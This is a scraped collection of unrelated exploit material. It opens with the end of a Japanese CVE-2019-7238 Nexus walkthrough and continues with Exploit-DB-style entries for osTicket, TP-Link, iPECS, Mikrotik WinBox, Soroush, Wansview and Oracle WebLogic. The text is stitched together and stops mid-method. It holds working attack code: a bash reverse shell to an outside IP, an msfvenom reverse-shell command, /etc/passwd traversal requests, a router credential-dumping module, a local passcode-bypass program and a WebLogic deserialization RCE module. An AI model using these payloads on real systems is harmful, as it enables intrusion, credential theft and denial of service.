
4。攻撃者システムでCVE-2019-7238.pyスクリプトを実行してから、NCをリバウンドするBashを入力します
bash -i /dev/tcp/149.248.17.172/2333 01#IPは攻撃者システムのIPアドレスです


5。攻撃者システムでNCリスニングリバウンドを実行します
NC -LVVP 2333
0x07修理提案
現在、役人は脆弱性を変更するための新しいバージョンをリリースしています。対応する最新バージョンにアップグレードするには、上記の[セキュリティバージョン]を参照することをお勧めします。
最新バージョンのダウンロードリンク:
https://help.sonatype.com/repomanager3/download
0x08参照リンク
https://Support.sonatype.com/hc/en-us/articles/360017310793-CVE-2019-7238-nexus-repository-manager-3-missing-Access-con-controls-and-remote-code-execution-5th-2019
https://www.lucifaer.com/2019/02/19/NEXUS%20Repository%20Manager%203%20%E8%BF%9C%E7%A8%8B%E4%A3 %E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90%EF%
https://CERT.360.CN/REPORT/DETAIL?ID=3EC687EC01CCCD0854E2706590DDC215
https://blog.csdn.net/caiqiiqi/article/details/87204472
https://Blog.51Cto.com/13770310/2351479
https://github.com/vulhub/vulhub/tree/master/nexus/cve-2019-7238
# Exploit Title: osTicket 1.10.1 - Arbitrary File Upload
# Exploit Author: r3j10r (Rajwinder Singh)
# Date: 2018-08-08
# Vendor Homepage: http://osticket.com/
# Software Link: http://osticket.com/download
# Version: osTicket v1.10.1
# CVE-2017-15580
# Vulnerability Details:
# osTicket application provides a functionality to upload 'html' files
# with associated formats. However, application does not properly validate
# the content of file and accepts any type of files.
# Proof-of-Concept:
# Uploaded shell to get reverse shell of end user for the demo purpose.
1. Created a valid '.html' file to bypass client-side validations.
<html>
<title>test</title>
<body>
<p>test page</p>
</body>
</html>
2. Created a reverse shell with '.exe' file extension using msfvenom.
msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST=<YOUR IP> LPORT=4444 -b "\x00" -e <encoder> -f exe -o reverse.exe
3. Intercepted the request in BurpSuite and changed file extension '.html' to '.exe' and its content
4. Received a valid response from server along with uploaded malicious file.
5. Got reverse shell after execution of the uploaded payload.
# Affected Component:
Parameter: tickets.php?id=<ticket_number>#reply
# Exploit Title:- TP-Link Wireless N Router WR840N - Denial of Service (PoC)
# Date: 2018-08-05
# Vendor Homepage: https://www.tp-link.com/
# Hardware Link: https://www.amazon.in/TP-LINK-TL-WR840N-300Mbps-Wireless-External/dp/B01A0G1J7Q
# Version: TP-Link Wireless N Router WR840N
# Category: Hardware
# Exploit Author: Aniket Dinda
# Tested on: Windows 10
# Web: https://hackingvila.wordpress.com
# CVE: N/A
# Proof Of Concept:
1- First connect to this network.
2- Open BurpSuite and then start the intercept, making the necessary proxy changes to the internet browser.
3- Go to Quick setup.
4- Now as the Burp is intercept is on, you will find an Authorization: Basic followed by a string.
5- Now we paste a string consisting of 2000 zeros.
6- Then forward the connection.
7- Then your router automatically logout and net connection will be gone.
You have to reboot your router before it becomes available again.
# Exploit Title: LG-Ericsson iPECS NMS 30M - Directory Traversal
# Shodon Dork: iPECS CM
# Exploit Author: Safak Aslan
# Software Link: www.ipecs.com
# Version: 30M-B.2Ia and 30M-2.3Gn
# Authentication Required: No
# Tested on: Linux
# CVE: N/A
# Description
# The directory traversal was detected on LG-Ericsson's iPECS product that
# can be exploited to reach sensitive info on the vulnerable system.
# Ericsson-LG iPECS NMS 30M allows directory traversal via
# ipecs-cm/download?filename=../ URIs.
# The GET input of the "filename" has been set to ../../../../../../../../../../etc/passwd.
# By the sending of the below GET request, it is possible to reach configuration files directly.
targetIP/ipecs-cm/download?filename=../../../../../../../../../../etc/passwd&filepath=/home/wms/www/data
# The GET input of the "filepath" has been set to ../../../../../../../../../../etc/passwd%00.jpg.
# By the sending of the below GET request, it is possible to reach configuration files directly.
targetIP/ipecs-cm/download?filename=jre-6u13-windows-i586-p.exe&filepath=../../../../../../../../../../etc/passwd%00.jpg
# Exploit Title: Mikrotik WinBox 6.42 - Credential Disclosure (Metasploit)
# Date: 2018-05-21
# Exploit Author(s): Omid Shojaei (@Dmitriy_area51), Dark VoidSeeker, Alireza Mosajjal
# Vendor Page: https://www.mikrotik.com/
# Sotware Link: https://mikrotik.com/download
# Version: 6.29 - 6.42
# Tested on: Metasploit Framework: 4.16.58-dev on Kali Linux
# CVE: N/A
'''
This module extracts Mikrotik's RouterOS Administration Credentials
and stores username and passwords in database. Even deleted or disabled
users and passwords get dumped.
Note: This module needs metasploit freamework.
'''
#!/usr/bin/env python3
import sys
import socket
import hashlib
import logging
from metasploit import module
FIRST_PAYLOAD = \
[0x68, 0x01, 0x00, 0x66, 0x4d, 0x32, 0x05, 0x00,
0xff, 0x01, 0x06, 0x00, 0xff, 0x09, 0x05, 0x07,
0x00, 0xff, 0x09, 0x07, 0x01, 0x00, 0x00, 0x21,
0x35, 0x2f, 0x2f, 0x2f, 0x2f, 0x2f, 0x2e, 0x2f,
0x2e, 0x2e, 0x2f, 0x2f, 0x2f, 0x2f, 0x2f, 0x2f,
0x2e, 0x2f, 0x2e, 0x2e, 0x2f, 0x2f, 0x2f, 0x2f,
0x2f, 0x2f, 0x2e, 0x2f, 0x2e, 0x2e, 0x2f, 0x66,
0x6c, 0x61, 0x73, 0x68, 0x2f, 0x72, 0x77, 0x2f,
0x73, 0x74, 0x6f, 0x72, 0x65, 0x2f, 0x75, 0x73,
0x65, 0x72, 0x2e, 0x64, 0x61, 0x74, 0x02, 0x00,
0xff, 0x88, 0x02, 0x00, 0x00, 0x00, 0x00, 0x00,
0x08, 0x00, 0x00, 0x00, 0x01, 0x00, 0xff, 0x88,
0x02, 0x00, 0x02, 0x00, 0x00, 0x00, 0x02, 0x00,
0x00, 0x00]
SECOND_PAYLOAD = \
[0x3b, 0x01, 0x00, 0x39, 0x4d, 0x32, 0x05, 0x00,
0xff, 0x01, 0x06, 0x00, 0xff, 0x09, 0x06, 0x01,
0x00, 0xfe, 0x09, 0x35, 0x02, 0x00, 0x00, 0x08,
0x00, 0x80, 0x00, 0x00, 0x07, 0x00, 0xff, 0x09,
0x04, 0x02, 0x00, 0xff, 0x88, 0x02, 0x00, 0x00,
0x00, 0x00, 0x00, 0x08, 0x00, 0x00, 0x00, 0x01,
0x00, 0xff, 0x88, 0x02, 0x00, 0x02, 0x00, 0x00,
0x00, 0x02, 0x00, 0x00, 0x00]
METADATA = {
"name": "Mikrotik RouterOS WinBox Credentials Leakage",
"description": '''This module extracts winbox credentials in
winbox releases prior to 04/20/2018
''',
"authors": [
"Omid Shojaei (@Dmitriy_area51)",
"Dark VoidSeeker",
"Alireza Mosajjal" # Original author
],
"date": "2018-05-21",
"license": "MSF_LICENSE",
"references": [
{"type": "url", "ref": "https://github.com/BigNerd95/WinboxExploit"}
],
"type": "single_scanner",
"options": {
"RHOSTS": {
"type": "address",
"description": "The Mikrotik device to extract credentials (Just 1 IP)",
"required": True,
"default": None
},
"RPORT": {
"type": "string",
"description": "The Mikrotik device's winbox port number.",
"required": True,
"default": 8291
}
}
}
def decrypt_password(user, pass_enc):
key = hashlib.md5(user + b"283i4jfkai3389").digest()
passw = ""
for i in range(0, len(pass_enc)):
passw += chr(pass_enc[i] ^ key[i % len(key)])
return passw.split("\x00")[0]
def extract_user_pass_from_entry(entry):
user_data = entry.split(b"\x01\x00\x00\x21")[1]
pass_data = entry.split(b"\x11\x00\x00\x21")[1]
user_len = user_data[0]
pass_len = pass_data[0]
username = user_data[1:1 + user_len]
password = pass_data[1:1 + pass_len]
return username, password
def get_pair(data):
user_list = []
entries = data.split(b"M2")[1:]
for entry in entries:
try:
user, pass_encrypted = extract_user_pass_from_entry(entry)
except:
continue
pass_plain = decrypt_password(user, pass_encrypted)
user = user.decode("ascii")
user_list.append((user, pass_plain))
return user_list
def dump(data, rhost):
user_pass = get_pair(data)
for user, passwd in user_pass:
logging.info("{}:{}".format(user, passwd))
module.report_correct_password(user, passwd, host=rhost)
def run(args):
module.LogHandler.setup(msg_prefix="[{}] - ".format(args['rhost']))
#Initialize Socket
s = socket.socket()
s.settimeout(3)
try:
s.connect((str(args['RHOSTS']), int(args['RPORT'])))
except socket.timeout:
logging.error("Not Vulnerable!!!")
return
#Convert to bytearray for manipulation
a = bytearray(FIRST_PAYLOAD)
b = bytearray(SECOND_PAYLOAD)
#Send hello and recieve the sesison id
s.send(a)
d = bytearray(s.recv(1024))
#Replace the session id in template
b[19] = d[38]
#Send the edited response
s.send(b)
d = bytearray(s.recv(1024))
#Get results
module.report_host(args['RHOSTS'])
dump(d[55:], args['RHOSTS'])
if __name__ == "__main__":
module.run(METADATA, run)
# Exploit Title: Soroush IM Desktop App 0.17.0 - Authentication Bypass
# Date: 2018-08-08
# Exploit Author: VortexNeoX64
# Vendor Homepage: https://soroush-app.ir
# Software Link: http://54.36.43.176/SoroushSetup0.17.0.exe
# Version: 0.17.0 BETA
# Tested on: Windows 10 1803 and windows server 2016 14393
# Security Issue:
# It seems that all databases are encrypted with a constant key and then producing same output
# across every other PCs so pushing NO_PASSCODE data ,that was encrypted before, to the databases
# on any other PC, would process the database valid and remove the passcode. The database entriesd are first
# entered in a log file in the same folder of the database, and then the Soroush app pushes the log file
# into permanent database. Attacker can unlock the client app with database injection, and bypass the
# authentication process. This exploit leads to two important security risks:
# 1.Attacker can access to all the data, chats, images, files and etc. then he/she is able to send and receive data in behalf of the original user
# 2.Attacker then may use the exploit to perform an DOS attack. which is done by setting a new passcode for the client without knowing the previews passcode
# PoC (.NET 4.0 Visual Basic)
# PoC dose not support Windows XP, try change "\users\" to "\Documents and Settings\"
Module Module1
Sub Main()
Console.WriteLine("*** [Souroush IM Local Passcode bypass via database injection] ***")
Console.WriteLine("*** [Developed by [VortexNeoX64] 2018] ***")
Console.WriteLine("** [Tested on Windows 10 1803 and windows server 2016 14393 , Soroush version = 0.17.0 BETA] **")
Console.WriteLine("** [Affected systems: probebly Linux, MacOS and for sure Windows] **")
Console.WriteLine("** [Vulnerability type: Local & Privilege Escalation [Passcode bypass] ]**")
Console.WriteLine()
Console.WriteLine("Press any Key to exploit...")
Console.ReadKey()
Dim _temp As Byte() = {237, 4, 235, 105, 158, 3, 1, 16, 0, 0, 0, 0, 0, 0, 0, 1, 0, 0, 0,
1, 88, 97, 81, 122, 79, 114, 86, 89, 53, 79, 111, 73, 79, 77,
90, 49, 52, 102, 83, 101, 122, 80, 113, 121, 122, 88, 49, 70,
65, 108, 56, 52, 116, 112, 87, 75, 77, 117, 115, 122, 117, 109,
72, 101, 116, 51, 43, 54, 122, 106, 55, 117, 108, 74, 66, 47, 99,
107, 110, 87, 113, 107, 84, 111, 74, 66, 52, 118, 53, 74, 120, 75,
47, 114, 122, 57, 122, 73, 53, 116, 43, 76, 122, 68, 116, 86, 81,
61, 61, 182, 6, 123, 34, 100, 97, 116, 97, 34, 58, 34, 57, 105, 105,
116, 76, 114, 118, 88, 76, 98, 99, 66, 67, 74, 52, 87, 102, 68, 55,
106, 66, 82, 72, 109, 110, 113, 66, 57, 110, 82, 85, 90, 81, 54, 85,
49, 113, 78, 120, 75, 55, 57, 98, 106, 85, 106, 109, 74, 102, 122,
105, 67, 111, 65, 100, 114, 99, 98, 82, 119, 54, 43, 75, 68, 72, 47,
108, 85, 82, 90, 77, 119, 73, 103, 70, 113, 57, 75, 57, 112, 115, 57,
97, 49, 69, 47, 77, 104, 73, 51, 51, 114, 80, 83, 81, 113, 99, 117, 49,
89, 87, 101, 49, 83, 75, 98, 103, 78, 84, 72, 113, 89, 82, 87, 71, 73,
43, 88, 111, 85, 105, 69, 55, 72, 120, 121, 120, 57, 50, 90, 116, 116,
43, 81, 75, 100, 103, 114, 67, 77, 120, 122, 65, 66, 66, 50, 117, 85,
87, 68, 119, 67, 113, 68, 105, 53, 67, 111, 86, 69, 108, 77, 43, 113,
90, 106, 118, 75, 100, 66, 99, 112, 120, 99, 47, 110, 80, 84, 67, 55,
117, 111, 116, 86, 115, 89, 50, 89, 55, 88, 89, 49, 88, 52, 78, 69, 52,
100, 105, 110, 71, 120, 67, 87, 118, 118, 73, 106, 107, 80, 51, 85, 114,
75, 48, 51, 100, 67, 114, 71, 85, 75, 119, 98, 70, 48, 85, 101, 73, 50, 77,
108, 97, 84, 67, 100, 49, 97, 77, 43, 119, 83, 80, 111, 99, 110, 105, 66,
97, 67, 48, 52, 56, 82, 83, 110, 97, 120, 75, 56, 88, 55, 84, 89, 83, 111,
65, 111, 115, 98, 117, 78, 80, 66, 110, 103, 72, 52, 110, 68, 97, 112, 74,
84, 104, 108, 120, 104, 85, 78, 117, 70, 103, 57, 48, 98, 65, 87, 100, 83,
111, 75, 105, 69, 65, 56, 69, 106, 105, 52, 120, 69, 111, 97, 49, 70, 109,
73, 49, 69, 83, 110, 67, 66, 117, 114, 76, 111, 70, 75, 53, 73, 111, 81, 49,
74, 115, 79, 105, 74, 108, 119, 51, 89, 116, 69, 70, 71, 121, 121, 102, 76,
110, 85, 73, 121, 56, 49, 54, 85, 71, 80, 87, 69, 53, 79, 90, 53, 74, 72, 50,
66, 117, 84, 47, 79, 90, 65, 77, 111, 57, 88, 115, 88, 68, 105, 77, 121, 108,
111, 66, 105, 105, 75, 81, 49, 56, 117, 50, 85, 104, 78, 109, 97, 119, 79, 67,
74, 78, 120, 53, 108, 51, 118, 48, 68, 104, 84, 51, 76, 75, 106, 69, 103, 55, 86,
84, 115, 79, 80, 65, 121, 118, 54, 90, 90, 83, 118, 82, 51, 67, 118, 109, 66,
86, 57, 108, 52, 114, 70, 120, 71, 50, 52, 108, 113, 66, 70, 70, 101, 115, 105,
120, 88, 102, 74, 122, 108, 90, 69, 111, 68, 120, 80, 115, 70, 109, 116, 88, 67,
65, 110, 65, 86, 106, 70, 74, 54, 49, 80, 67, 104, 104, 84, 120, 67, 116, 115, 82,
73, 108, 78, 77, 109, 90, 122, 77, 90, 80, 73, 99, 80, 104, 115, 68, 83, 80, 80,
72, 76, 98, 49, 56, 56, 67, 84, 80, 80, 47, 116, 85, 48, 72, 122, 116, 101, 83, 105,
68, 47, 66, 97, 84, 107, 50, 104, 102, 121, 82, 66, 114, 72, 78, 75, 56, 118, 89, 101,
122, 122, 82, 117, 85, 102, 43, 78, 111, 111, 79, 43, 90, 73, 51, 69, 71, 90, 52, 69, 57,
48, 75, 101, 80, 82, 52, 48, 122, 76, 49, 118, 116, 68, 65, 78, 98, 80, 47, 109, 57,
122, 53, 87, 83, 105, 113, 118, 110, 47, 111, 66, 69, 78, 51, 100, 67, 72, 106, 120, 80,
81, 55, 119, 54, 78, 68, 120, 108, 86, 108, 83, 117, 119, 113, 120, 78, 87, 47, 86, 102,
117, 65, 74, 77, 84, 84, 121, 103, 73, 80, 89, 87, 73, 117, 85, 111, 101, 54, 118, 106, 71,
83, 69, 118, 101, 78, 80, 72, 121, 99, 99, 88, 122, 90, 76, 122, 71, 90, 102, 66, 85, 87, 81,
101, 75, 74, 99, 86, 68, 80, 103, 109, 43, 88, 66, 80, 73, 56, 47, 101, 107, 111, 101, 71, 104,
108, 97, 107, 70, 75, 85, 112, 112, 57, 75, 99, 102, 111, 111, 97, 75, 51, 56, 48, 121, 78, 115,
87, 118, 52, 119, 88, 51, 65, 116, 51, 118, 111, 114, 74, 81, 101, 119, 117, 89, 97, 76, 78, 114,
116, 52, 68, 121, 122, 90, 107, 52, 98, 117, 68, 110, 87, 119, 85, 48, 97, 122, 109, 104, 71, 111,
69, 119, 88, 66, 78, 108, 81, 79, 89, 54, 49, 117, 66, 103, 78, 110, 78, 103, 82, 65, 61, 61,
34, 44, 34, 116, 121, 112, 101, 34, 58, 34, 112, 114, 105, 109, 105, 116, 105, 118, 101, 34, 125}
Try
Console.WriteLine("Killing the app...")
Shell("Taskkill /im soroush.exe /f /t ", AppWinStyle.Hide, True)
Console.WriteLine("Making malicious database...")
Dim target As String = ""
Dim targetname As String = ""
Dim index As Integer = 0
Dim _info As IO.FileInfo()
Dim _Dirinfo As New IO.DirectoryInfo(Environment.GetFolderPath(Environment.SpecialFolder.System).Substring(0, 1) & ":\Users\" & Environment.UserName & "\AppData\Roaming\Soroush\Data\73b880c1b168541ab6e01acc2f7bf46f06379320\")
IO.File.WriteAllBytes(Environment.CurrentDirectory & "\log.log", _temp)
Console.WriteLine("Getting orginal database name....")
_info = _Dirinfo.GetFiles()
For i = 0 To _info.Count - 1
If _info(i).Extension = ".log" Then
target = _info(i).FullName
targetname = _info(i).Name
index = i
Exit For
End If
Next
Console.WriteLine("Target file is : [" & target & "]")
Console.WriteLine("Renaming malicious database to [" & targetname & "]")
IO.File.Move(Environment.CurrentDirectory & "\log.log", Environment.CurrentDirectory & "\" & targetname)
Console.WriteLine("injecting database [" & target & "]")
Threading.Thread.Sleep(1500)
IO.File.Delete(target)
IO.File.Copy(Environment.CurrentDirectory & "\" & targetname, target)
Console.WriteLine("Done!")
Catch ex As Exception
Console.WriteLine(ex.Message)
Beep()
Finally
Console.ReadKey()
End Try
End Sub
End Module
# Exploit Title: Wansview 1.0.2 - Denial of Service (PoC)
# Author: Gionathan "John" Reale
# Discovey Date: 2018-08-14
# Software Link: http://www.wansview.com/uploads/soft/Wansview_v1.0.2.exe
# Tested Version: 1.0.2
# Tested on OS: Windows 10
# Steps to Reproduce: Run the python exploit script, it will create a new
# file with the name "exploit.txt" just copy the text inside "exploit.txt"
# and start the Wansview program. Now click "Add Camera" and in the new
# window paste the content of "exploit.txt" into the following fields:
# "Camera name" & "DID number". Click "Add" and you will see a crash.
#!/usr/bin/python
buffer = "A" * 2000
payload = buffer
try:
f=open("exploit.txt","w")
print "[+] Creating %s bytes evil payload.." %len(payload)
f.write(payload)
f.close()
print "[+] File created!"
except:
print "File cannot be created"
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core/exploit/powershell'
class MetasploitModule < Msf::Exploit::Remote
Rank = ManualRanking
include Msf::Exploit::Remote::Tcp
include Msf::Exploit::Remote::TcpServer
include Msf::Exploit::Powershell
def initialize(info={})
super(update_info(info,
'Name' => 'Oracle Weblogic Server Deserialization RCE',
'Description' => %q{
An unauthenticated attacker with network access to the Oracle Weblogic
Server T3 interface can send a serialized object to the interface to
execute code on vulnerable hosts.
},
'Author' =>
[
'brianwrf', # EDB PoC
'Jacob Robles' # Metasploit Module
],
'License' => MSF_LICENSE,
'References' =>
[
['CVE', '2018-2628'],
['EDB', '44553']
],
'Privileged' => false,
'Targets' =>
[
[ 'Windows',
{
'Platform' => ['win']
}
]
],
'DefaultTarget' => 0,
'DefaultOptions' =>
{
'RPORT' => 7001
},
'DisclosureDate' => 'Apr 17 2018'))
end
def gen_resp
pwrshl = cmd_psh_payload(payload.encoded, payload_instance.arch.first)
pwrshl.gsub!("%COMSPEC%", "cmd.exe")
tmp_dat = pwrshl.each_byte.map {|b| b.to_s(16)}.join
mycmd = (tmp_dat.length >> 1).to_s(16).rjust(4,'0')
mycmd << tmp_dat
# Response data taken from JRMPListener generated data:
# java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener <lport> CommonsCollections1 'calc.exe'
# Modified captured network traffic bytes. Patch in command to run
@resp = '51aced0005770f02086f5ef3000001651a67984d80017372002e6a617661782e'
@resp << '6d616e6167656d656e742e42616441747472696275746556616c756545787045'
@resp << '7863657074696f6ed4e7daab632d46400200014c000376616c7400124c6a6176'
@resp << '612f6c616e672f4f626a6563743b70787200136a6176612e6c616e672e457863'
@resp << '657074696f6ed0fd1f3e1a3b1cc402000070787200136a6176612e6c616e672e'
@resp << '5468726f7761626c65d5c635273977b8cb0300044c000563617573657400154c'
@resp << '6a6176612f6c616e672f5468726f7761626c653b4c000d64657461696c4d6573'
@resp << '736167657400124c6a6176612f6c616e672f537472696e673b5b000a73746163'
@resp << '6b547261636574001e5b4c6a6176612f6c616e672f537461636b547261636545'
@resp << '6c656d656e743b4c001473757070726573736564457863657074696f6e737400'
@resp << '104c6a6176612f7574696c2f4c6973743b70787071007e0008707572001e5b4c'
@resp << '6a6176612e6c616e672e537461636b5472616365456c656d656e743b02462a3c'
@resp << '3cfd2239020000707870000000047372001b6a6176612e6c616e672e53746163'
@resp << '6b5472616365456c656d656e746109c59a2636dd8502000449000a6c696e654e'
@resp << '756d6265724c000e6465636c6172696e67436c61737371007e00054c00086669'
@resp << '6c654e616d6571007e00054c000a6d6574686f644e616d6571007e0005707870'
@resp << '0000011b74001e79736f73657269616c2e6578706c6f69742e4a524d504c6973'
@resp << '74656e65727400114a524d504c697374656e65722e6a617661740006646f4361'
@resp << '6c6c7371007e000b000000e071007e000d71007e000e740009646f4d65737361'
@resp << '67657371007e000b000000ab71007e000d71007e000e74000372756e7371007e'
@resp << '000b0000007771007e000d71007e000e7400046d61696e737200266a6176612e'
@resp << '7574696c2e436f6c6c656374696f6e7324556e6d6f6469666961626c654c6973'
@resp << '74fc0f2531b5ec8e100200014c00046c69737471007e0007707872002c6a6176'
@resp << '612e7574696c2e436f6c6c656374696f6e7324556e6d6f6469666961626c6543'
@resp << '6f6c6c656374696f6e19420080cb5ef71e0200014c0001637400164c6a617661'
@resp << '2f7574696c2f436f6c6c656374696f6e3b707870737200136a6176612e757469'
@resp << '6c2e41727261794c6973747881d21d99c7619d03000149000473697a65707870'
@resp << '000000007704000000007871007e001b787372003273756e2e7265666c656374'
@resp << '2e616e6e6f746174696f6e2e416e6e6f746174696f6e496e766f636174696f6e'
@resp << '48616e646c657255caf50f15cb7ea50200024c000c6d656d62657256616c7565'
@resp << '7374000f4c6a6176612f7574696c2f4d61703b4c0004747970657400114c6a61'
@resp << '76612f6c616e672f436c6173733b707870737d00000001000d6a6176612e7574'
@resp << '696c2e4d617074001066696c653a2f746d702f73732e6a6172787200176a6176'
@resp << '612e6c616e672e7265666c6563742e50726f7879e127da20cc1043cb0200014c'
@resp << '0001687400254c6a6176612f6c616e672f7265666c6563742f496e766f636174'
@resp << '696f6e48616e646c65723b7078707371007e001c7372002a6f72672e61706163'
@resp << '68652e636f6d6d6f6e732e636f6c6c656374696f6e732e6d61702e4c617a794d'
@resp << '61706ee594829e7910940300014c0007666163746f727974002c4c6f72672f61'
@resp << '70616368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e7366'
@resp << '6f726d65723b74001066696c653a2f746d702f73732e6a617278707372003a6f'
@resp << '72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e6675'
@resp << '6e63746f72732e436861696e65645472616e73666f726d657230c797ec287a97'
@resp << '040200015b000d695472616e73666f726d65727374002d5b4c6f72672f617061'
@resp << '6368652f636f6d6d6f6e732f636f6c6c656374696f6e732f5472616e73666f72'
@resp << '6d65723b74001066696c653a2f746d702f73732e6a617278707572002d5b4c6f'
@resp << '72672e6170616368652e636f6d6d6f6e732e636f6c6c656374696f6e732e5472'
@resp << '616e73666f726d65723bbd562af1d834189902000074001066696c653a2f746d'
@resp << '702f73732e6a61727870000000057372003b6f72672e6170616368652e636f6d'
@resp << '6d6f6e732e636f6c6c656374696f6e732e66756e63746f72732e436f6e737461'
@resp << '6e745472616e73666f726d6572587690114102b1940200014c000969436f6e73'
@resp << '74616e7471007e000174001066696c653a2f746d702f73732e6a617278707672'
@resp << '00116a6176612e6c616e672e52756e74696d6500000000000000000000007078'
@resp << '707372003a6f72672e6170616368652e636f6d6d6f6e732e636f6c6c65637469'
@resp << '6f6e732e66756e63746f72732e496e766f6b65725472616e73666f726d657287'
@resp << 'e8ff6b7b7cce380200035b000569417267737400135b4c6a6176612f6c616e67'
@resp << '2f4f626a6563743b4c000b694d6574686f644e616d6571007e00055b000b6950'
@resp << '6172616d54797065737400125b4c6a6176612f6c616e672f436c6173733b7400'
@resp << '1066696c653a2f746d702f73732e6a61727870757200135b4c6a6176612e6c61'
@resp << '6e672e4f626a6563743b90ce589f1073296c0200007078700000000274000a67'
@resp << '657452756e74696d65757200125b4c6a6176612e6c616e672e436c6173733bab'
@resp << '16d7aecbcd5a99020000707870000000007400096765744d6574686f64757100'
@resp << '7e003e00000002767200106a6176612e6c616e672e537472696e67a0f0a4387a'
@resp << '3bb3420200007078707671007e003e7371007e00367571007e003b0000000270'
@resp << '7571007e003b00000000740006696e766f6b657571007e003e00000002767200'
@resp << '106a6176612e6c616e672e4f626a656374000000000000000000000070787076'
@resp << '71007e003b7371007e0036757200135b4c6a6176612e6c616e672e537472696e'
@resp << '673badd256e7e91d7b470200007078700000000174'
@resp << mycmd
@resp << '74'
@resp << '0004657865637571007e003e0000000171007e00437371007e0031737200116a'
@resp << '6176612e6c616e672e496e746567657212e2a0a4f78187380200014900057661'
@resp << '6c756570787200106a6176612e6c616e672e4e756d62657286ac951d0b94e08b'
@resp << '02000070787000000001737200116a6176612e7574696c2e486173684d617005'
@resp << '07dac1c31660d103000246000a6c6f6164466163746f72490009746872657368'
@resp << '6f6c647078703f40000000000000770800000010000000007878767200126a61'
@resp << '76612e6c616e672e4f7665727269646500000000000000000000007078707100'
@resp << '7e005a'
end
def on_client_connect(client)
# Make sure to only sent one meterpreter payload to a host.
# During testing the remote host called back up to 11 times
# (or as long as the server was listening).
vprint_status("Comparing host: #{client.peerhost}")
if @met_sent.include?(client.peerhost) then return end
@met_sent << client.peerhost
vprint_status("met_sent: #{@met_sent}")
# Response format determined by watching network traffic
# generated by EDB PoC
accept_conn = '4e00'
raccept_conn = client.peerhost.each_byte.map {|b| b.to_s(16)}.join
accept_conn << (raccept_conn.length >> 1).to_s(16).rjust(2,'0')
accept_conn << raccept_conn
accept_conn << '0000'
accept_conn << client.peerport.to_s(16).rjust(4,'0')
client.put([accept_conn].pack('H*'))
